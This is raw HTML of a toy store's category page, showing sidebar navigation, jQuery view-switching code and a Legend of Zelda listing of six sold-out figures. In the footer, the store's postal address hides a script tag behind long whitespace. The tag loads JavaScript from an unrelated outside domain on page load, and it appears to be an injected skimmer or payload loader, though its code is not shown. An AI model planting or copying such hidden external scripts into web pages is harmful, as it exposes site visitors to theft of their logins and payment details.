<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5398&products_type=">Death Stranding</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->    
<div class="centerColumn" id="indexProductList">

<h1 id="productListHeading">The Legend of Zelda</h1>


<div id="indexProductListCatDescription" class="content">The Legend of Zelda Figures<br /></div>


<form name="filter" action="https://www.toyslogic.com/index.php?main_page=index" method="get" id="filterForm"><label class="filterLabel">Filter Results by: </label><input type="hidden" name="main_page" value="index" /><input type="hidden" name="cPath" value="588_90_2045" /><input type="hidden" name="sort" value="20a" /><select name="filter_id" class="m-wrap" onchange="this.form.submit()">
  <option value="" selected="selected">All Manufacturers</option>
  <option value="4">Bandai</option>
  <option value="558">First 4 Figures</option>
  <option value="9">Good Smile Company</option>
</select>
<select name="sort" class="m-wrap" onchange="this.form.submit()">
  <option value="20a" selected="selected">Sort By</option>
  <option value="2a">Name Ascending</option>
  <option value="2d">Name Descending</option>
  <option value="3a">Price Aescending</option>
  <option value="3d">Price Descending</option>
</select>
<div class="grid-list">
<div class="m-btn-group">
    <a id="gridSwitch" data-my-tooltip="tooltip" title="Grid" href="javascript:display('grid');" class="m-btn icn-only"><i class="icon-th"></i></a>
    <a id="listSwitch" data-my-tooltip="tooltip" title="List" href="javascript:void(0);" class="m-btn disabled icn-only"><i class="icon-th-list"></i></a>
</div>
</div>    
<script type="text/javascript"><!--
    function display(view) {
        if (view == 'list') {
            $('.productsGridWrapper').attr('class', 'productsListWrapper').removeClass('row-fluid');
            $('.productsListWrapper > .gridItem').attr('class', 'productList').addClass('row-fluid').removeClass('centeredContent');
            
            $('.productList').each(function(index, element) {
                html = '';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) { 
                    html += '<div class="span3 listingProductImage centeredContent">' + image + '</div>';
                }
                
                html += '  <div class="span6 listingProductDetails">	';	
                html += '  <h3 class="itemTitle">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '  <div class="listingDescription">' + $(element).find('.listingDescription').html() + '</div>';
                html += '  </div>	';
                
                var ratings = $(element).find('.rating').html();
                
                var price = $(element).find('.price').html();
                
                html += '<div class="span3 listingProductsAction centeredContent">';
                if (ratings != null) {
                    html += '<p class="rating">' + ratings  + '</p>';
                }   
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>';

                html += '</div>';			
                    
                $(element).html(html);
                
            });		
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:display(\'grid\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>'); 
            $.cookie('display', 'list', { expires: 7, path: '/' });
        } else {
            $('.productsListWrapper .productList').attr('class', 'gridItem').addClass('centeredContent');
            $('.productsListWrapper').attr('class', 'productsGridWrapper');
            $('.productsGridWrapper').toggleClass('row-fluid');
            $('.productsGridWrapper .gridItem').each(function(index, element) {
                html = '<div class="gridItemInner">';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) {
                    html += '<div class="listingProductImage image">' + image + '</div>';
                }
                
                html += '<h3 class="itemTitle name">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '<div class="listingDescription description" style="display:none">' + $(element).find('.listingDescription').html() + '</div>';
                
                var ratings = $(element).find('.rating').html();
                if (ratings != null) {
                    html += '<p class="rating nomargin">' + ratings  + '</p>';
                }
                
                var price = $(element).find('.price').html();
                
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                            
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>'; 
                
                html += '</div>';
                $(element).html(html);
            });	
                        
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:display(\'list\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>');
            $.cookie('display', 'grid', { expires: 7, path: '/' }); 
        }
    }
          if($.cookie('display')){
        jQuery(function($){display($.cookie('display'));});
      }else{
        jQuery(function($){display('grid');});
      }
        //--></script>       
</form>
<br class="clearBoth" />

<div id="productListing">

<div id="productsListingTopNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>6</strong> (of <strong>6</strong> products)</div>
<div id="productsListingListingTopLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

<div class="productsListWrapper">

  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=67268&products_type=1">The Legend of Zelda - Master Sword Proplica</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approx 10.50 cm long.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=67268&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300848015.jpg" alt="The Legend of Zelda - Master Sword Proplica" title=" The Legend of Zelda - Master Sword Proplica " width="51" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$229.99 </span>&nbsp;<span class="productSpecialPrice">$225.39</span><span class="productPriceDiscount"><br />Save:&nbsp;$4.60&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=56033&products_type=1">The Legend Of Zelda Skyward Sword - Link Figma Re-release</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approximately 140mm in height.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=56033&products_type=1"><img src="images/Figure_Anime_Figure_12/TL300837068.jpg" alt="The Legend Of Zelda Skyward Sword - Link Figma Re-release" title=" The Legend Of Zelda Skyward Sword - Link Figma Re-release " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$72.99 </span>&nbsp;<span class="productSpecialPrice">$71.53</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.46&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=56032&products_type=1">The Legend Of Zelda Skyward Sword - 1/7 Link PVC Figure Re-release</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approximately 200mm in height.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=56032&products_type=1"><img src="images/Figure_Anime_Figure_12/TL300837067.jpg" alt="The Legend Of Zelda Skyward Sword - 1/7 Link PVC Figure Re-release" title=" The Legend Of Zelda Skyward Sword - 1/7 Link PVC Figure Re-release " width="82" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$235.99 </span>&nbsp;<span class="productSpecialPrice">$229.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$6.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=49260&products_type=1">The Legend Of Zelda Breath Of The Wild - Zelda Breath Of The Wild Ver. Nendoroid</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approximately 100mm in height.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=49260&products_type=1"><img src="images/Figure_Anime_Figure_11/TL300830287.jpg" alt="The Legend Of Zelda Breath Of The Wild - Zelda Breath Of The Wild Ver. Nendoroid" title=" The Legend Of Zelda Breath Of The Wild - Zelda Breath Of The Wild Ver. Nendoroid " width="60" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$63.99 </span>&nbsp;<span class="productSpecialPrice">$62.71</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.28&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=45119&products_type=1">The Legend of Zelda Breath of the Wild - Link Nendoroid DX Edition Re Run</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">approx 10cm in height stand is included</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=45119&products_type=1"><img src="images/Figure_Anime_Figure_10/TL300826165.jpg" alt="The Legend of Zelda Breath of the Wild - Link Nendoroid DX Edition Re Run" title=" The Legend of Zelda Breath of the Wild - Link Nendoroid DX Edition Re Run " width="60" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$59.99 </span>&nbsp;<span class="productSpecialPrice">$58.79</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.20&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=45117&products_type=1">The Legend of Zelda Breath of the Wild - Guardian Nendoroid </a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">approx 9cm in height stand is included</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=45117&products_type=1"><img src="images/Figure_Anime_Figure_10/TL300826163.jpg" alt="The Legend of Zelda Breath of the Wild - Guardian Nendoroid" title=" The Legend of Zelda Breath of the Wild - Guardian Nendoroid " width="100" height="75" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$59.99 </span>&nbsp;<span class="productSpecialPrice">$58.79</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.20&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
</div>
<div id="productsListingBottomNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>6</strong> (of <strong>6</strong> products)</div>
<div  id="productsListingListingBottomLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

</div>











</div></section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
